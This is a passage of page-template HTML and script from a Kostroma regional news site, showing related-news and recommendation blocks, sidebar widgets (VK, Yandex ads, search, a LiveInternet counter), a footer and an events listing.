block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":51446,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "7771";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2591";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/finansirovanie-poiskovyh-ekspeditsij-2024.html"  rel="bookmark" class="td-image-wrap " title="Региональные поисковики получили трёхкратное финансирование экспедиций" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/finansirovanie-poiskovyh-ekspeditsij-2024.html"  rel="bookmark" title="Региональные поисковики получили трёхкратное финансирование экспедиций">Региональные поисковики получили трёхкратное финансирование экспедиций</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-sozdany-tri-novyh-prirodnyh-zakaznika.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области созданы три новых природных заказника" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-sozdany-tri-novyh-prirodnyh-zakaznika.html"  rel="bookmark" title="В Костромской области созданы три новых природных заказника">В Костромской области созданы три новых природных заказника</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/priem-semey-uchastnikov-svo-proshel-v-fonde-zaschitniki-otechestva-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Прием семей участников СВО прошел в фонде «Защитники Отечества» в Костроме" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/priem-semey-uchastnikov-svo-proshel-v-fonde-zaschitniki-otechestva-v-kostrome.html"  rel="bookmark" title="Прием семей участников СВО прошел в фонде «Защитники Отечества» в Костроме">Прием семей участников СВО прошел в фонде «Защитники Отечества» в Костроме</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_7 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_8 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"-51446","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "7";
block_tdi_9.found_posts = "7763";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/finansirovanie-poiskovyh-ekspeditsij-2024.html"  rel="bookmark" class="td-image-wrap " title="Региональные поисковики получили трёхкратное финансирование экспедиций" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/finansirovanie-poiskovyh-ekspeditsij-2024.html"  rel="bookmark" title="Региональные поисковики получили трёхкратное финансирование экспедиций">Региональные поисковики получили трёхкратное финансирование экспедиций</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T19:32:46+03:00" >Ноя 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-sozdany-tri-novyh-prirodnyh-zakaznika.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области созданы три новых природных заказника" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-sozdany-tri-novyh-prirodnyh-zakaznika.html"  rel="bookmark" title="В Костромской области созданы три новых природных заказника">В Костромской области созданы три новых природных заказника</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T19:02:48+03:00" >Ноя 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/priem-semey-uchastnikov-svo-proshel-v-fonde-zaschitniki-otechestva-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Прием семей участников СВО прошел в фонде «Защитники Отечества» в Костроме" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/priem-semey-uchastnikov-svo-proshel-v-fonde-zaschitniki-otechestva-v-kostrome.html"  rel="bookmark" title="Прием семей участников СВО прошел в фонде «Защитники Отечества» в Костроме">Прием семей участников СВО прошел в фонде «Защитники Отечества» в Костроме</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T18:04:34+03:00" >Ноя 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-zapretyat-prodazhu-benzina-nesovershennoletnim.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области запретят продажу бензина несовершеннолетним" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-zapretyat-prodazhu-benzina-nesovershennoletnim.html"  rel="bookmark" title="В Костромской области запретят продажу бензина несовершеннолетним">В Костромской области запретят продажу бензина несовершеннолетним</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T18:04:34+03:00" >Ноя 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-razrabatyvayut-programmu-podderzhki-pravoohraniteley.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области разрабатывают программу поддержки правоохранителей" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-razrabatyvayut-programmu-podderzhki-pravoohraniteley.html"  rel="bookmark" title="В Костромской области разрабатывают программу поддержки правоохранителей">В Костромской области разрабатывают программу поддержки правоохранителей</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T16:32:59+03:00" >Ноя 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/yunye-zhiteli-kostromskoy-oblasti-uznayut-o-rabote-policii-v-ramkah-akcii-shkola.html"  rel="bookmark" class="td-image-wrap " title="Юные жители Костромской области узнают о работе полиции в рамках акции «Школа полиции»" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/yunye-zhiteli-kostromskoy-oblasti-uznayut-o-rabote-policii-v-ramkah-akcii-shkola.html"  rel="bookmark" title="Юные жители Костромской области узнают о работе полиции в рамках акции «Школа полиции»">Юные жители Костромской области узнают о работе полиции в рамках акции...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T16:03:57+03:00" >Ноя 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/sledovatel-provel-proforientacionnuyu-besedu-s-uchaschimisya-shkoly-v-ostrovskom.html"  rel="bookmark" class="td-image-wrap " title="Следователь провел профориентационную беседу с учащимися школы в Островском" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/sledovatel-provel-proforientacionnuyu-besedu-s-uchaschimisya-shkoly-v-ostrovskom.html"  rel="bookmark" title="Следователь провел профориентационную беседу с учащимися школы в Островском">Следователь провел профориентационную беседу с учащимися школы в Островском</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T16:01:57+03:00" >Ноя 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_10 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"-51446","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"-51446","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article 